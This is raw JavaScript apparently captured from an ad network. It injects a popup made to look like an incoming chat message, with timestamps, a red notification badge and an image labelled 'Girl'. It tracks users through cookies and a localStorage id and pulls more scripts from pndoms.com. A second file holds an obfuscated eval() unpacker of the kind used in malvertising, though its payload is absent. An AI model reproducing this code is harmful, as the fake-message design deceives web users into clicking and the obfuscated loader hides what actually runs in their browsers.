	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = 'of';
	var only_preview_img          = 'true';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '1';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	    // AUDIO
	    var e89afc53d0_iM = function (e) {
	        this.sound = {
	            Url: '//cs10.pndoms.com/files/audio.mp3?domain=' + document.domain,
	            context: null,
	            bufferLoader: null
	        };
	    }

	    e89afc53d0_iM.prototype.e89afc53d0_initSound = function () {
	        window.AudioContext = window.AudioContext || window.webkitAudioContext;
	        this.sound.context = new AudioContext();
	        this.e89afc53d0_loadSound();

	    }
	    e89afc53d0_iM.prototype.e89afc53d0_loadSound = function () {
	        var e89afc53d0_request = new XMLHttpRequest();
	        e89afc53d0_request.withCredentials = true;
	        e89afc53d0_request.responseType = "arraybuffer";
	        e89afc53d0_request.addEventListener("load", function () {
	            this.sound.context.decodeAudioData(e89afc53d0_request.response, function (buffer) {
	                if (!buffer) {
	                    return;
	                }
	                this.sound.bufferLoader = buffer;
	            }.bind(this), function (error) {
	                console.error('decodeAudioData error', error);
	            });
	        }.bind(this), e89afc53d0_request);
	        e89afc53d0_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
	        e89afc53d0_request.open("GET", this.sound.Url, true);
	        e89afc53d0_request.send();
	    };
	    e89afc53d0_iM.prototype.e89afc53d0_playSound = function () {
	        if (this.sound.bufferLoader === null) {
	            return;
	        }
	        var e89afc53d0_src = this.sound.context.createBufferSource();
	        e89afc53d0_src.buffer = this.sound.bufferLoader;
	        e89afc53d0_src.connect(this.sound.context.destination);
	        e89afc53d0_src.start(0);
	        e89afc53d0_src.addEventListener("ended", function () {
	            e89afc53d0_src.stop(0);
	            e89afc53d0_src.disconnect();
	        }, e89afc53d0_src);
	    };
	    var e89afc53d0_ss = new e89afc53d0_iM();
	    e89afc53d0_ss.e89afc53d0_initSound();

	    const e89afc53d0_date = new Date();
	    const e89afc53d0_hour = e89afc53d0_date.getHours() >= 10 ? e89afc53d0_date.getHours() : '0' + e89afc53d0_date.getHours();
	    const e89afc53d0_minutes = e89afc53d0_date.getMinutes() >= 10 ? e89afc53d0_date.getMinutes() : '0' + e89afc53d0_date.getMinutes();

	    function e89afc53d0_closePopup() {
	        document.querySelector('.e89afc53d0_popup').style.display = 'none';
	        	    }

	    function e89afc53d0_goToURL() {
	        window.open(clicked_URL);
	        document.querySelector('.e89afc53d0_popup').style.display = 'none';
	        	    }

	    setTimeout(function () {
	        if (play_sound !== 'of') { e89afc53d0_ss.e89afc53d0_playSound(); }

	        document.head.insertAdjacentHTML('beforeend', `
	            <style>
	                .e89afc53d0_popup * {
	                    padding: 0;
	                    margin: 0;
	                    font-family: sans-serif;
	                }

	                @keyframes e89afc53d0_fade {
	                    from {
	                        opacity: 0;
	                    } to {
	                        opacity: 1;
	                    }
	                }

	                @keyframes e89afc53d0_slideLeft {
	                    from {
	                        opacity: 0;
	                        transform: translateX(100%);
	                    } to {
	                        opacity: 1;
	                        transform: none;	
	                    }
	                }

	                @keyframes e89afc53d0_slideUp {
	                    from {
	                        opacity: 0;
	                        transform: translateY(200%);
	                    } to {
	                        opacity: 1;
	                        transform: none;
	                    }
	                }

	                .e89afc53d0_popup {
	                    ${message_vertical_position}: 1px; 
	                    ${message_side_position}: 0; 
	                }

	                .e89afc53d0_message-wrapper::after {
	                    content: '';
	                    position: absolute;
	                    bottom: 0;
	                    right: 0;
	                    background-image: url('//cs10.pndoms.com/files/inpage/arrow.svg');
	                    background-repeat: no-repeat;
	                    background-size: contain;
	                    z-index: 1;
	                    width: 15px;
	                    height: 9px; 
	                }  

	                @media screen and (orientation: landscape) {
	                    .e89afc53d0_popup {
	                        zoom: 70%;
	                    }
	                }

	                @media screen and (min-width: 1000px) {
	                    .e89afc53d0_popup {
	                        zoom: 90%;
	                        ${message_vertical_position}: 10px;
	                        ${message_side_position}: 10px;
	                    }
	                }
	            </style>    
	        `);

	        document.body.insertAdjacentHTML('beforeend', `
	            <div class="e89afc53d0_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px;">
	                <div id="e89afc53d0_goToUrl" style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
	                    <div style="min-width: 220px;">
	                        <div class="e89afc53d0_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e89afc53d0_slideUp 1s forwards; animation-delay: 2s;">
	                            <div>
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e89afc53d0_hour + ':' + e89afc53d0_minutes}</p>
	                            </div>
	                        </div>
	                        <div class="e89afc53d0_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e89afc53d0_slideUp 1s forwards; animation-delay: 3s;">
	                            <div style="min-height: 115px;">
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p> 
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e89afc53d0_hour + ':' + e89afc53d0_minutes}</p>
	                            </div>
	                        </div>
	                    </div>
	                    <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: e89afc53d0_slideLeft 1s forwards; ">
	                        <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
	                        <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: e89afc53d0_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
	                    </div>
	                </div>
	                <button id="e89afc53d0_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
	                    <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs10.pndoms.com/files/inpage/close.svg" alt="close">
	                </button>
	            </div>
	        `);

	        document.querySelector('#e89afc53d0_goToUrl').addEventListener('click', e89afc53d0_goToURL);
	        document.querySelector('#e89afc53d0_closePopup').addEventListener('click', e89afc53d0_closePopup);
	    
	    }, delayed_first_impression * 1000);

	}

var e89afc53d0_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e89afc53d0('e89afc53d0_view_' + i) == null) {
		e89afc53d0_view_flag = i;
		break;
	}
}

var e89afc53d0_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e89afc53d0('e89afc53d0_click_' + i) == null) {
		e89afc53d0_click_flag = i;
		break;
	}
}

var e89afc53d0_close_flag = 0;
if (getCookie_e89afc53d0('e89afc53d0_close') == null) {
	e89afc53d0_close_flag = 1;
}

if (e89afc53d0_view_flag != 0 && e89afc53d0_click_flag != 0 && e89afc53d0_close_flag != 0) {
	var e89afc53d0_ud;
	try { e89afc53d0_ud = localStorage.getItem('e89afc53d0_uid'); } catch (e) { }
	
	var e89afc53d0_ims   = document.createElement("script");
	e89afc53d0_ims.type  = "text/javascript";
	e89afc53d0_ims.async = true;
	e89afc53d0_ims.src   = 'https://pndoms.com/animal/interest.js?28274&mode=list&u=' + e89afc53d0_ud + '&r=' + Math.random();
	document.body.appendChild(e89afc53d0_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=169429
body_size: 2508
content:
var _0xc60e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe48c(d,e,f){var g=_0xc60e[2][_0xc60e[1]](_0xc60e[0]);var h=g[_0xc60e[3]](0,e);var i=g[_0xc60e[3]](0,f);var j=d[_0xc60e[1]](_0xc60e[0])[_0xc60e[10]]()[_0xc60e[9]](function(a,b,c){if(h[_0xc60e[4]](b)!==-1)return a+=h[_0xc60e[4]](b)*(Math[_0xc60e[8]](e,c))},0);var k=_0xc60e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc60e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe48c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",61,"xSibTNajE",45,2,20))